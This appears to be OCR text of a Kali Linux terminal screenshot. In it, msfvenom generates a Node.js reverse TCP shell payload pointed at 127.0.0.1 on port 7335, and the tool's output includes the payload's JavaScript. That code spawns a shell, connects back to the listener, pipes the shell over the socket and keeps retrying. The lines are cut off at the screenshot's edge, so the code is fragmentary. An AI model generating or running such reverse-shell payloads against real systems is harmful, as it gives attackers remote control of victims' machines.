 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p nodejs/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335
[*] exec: msfvenom -p nodejs/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 797 bytes
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i
ess"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(7335, "127.0.0.1",
ined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); s
t(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();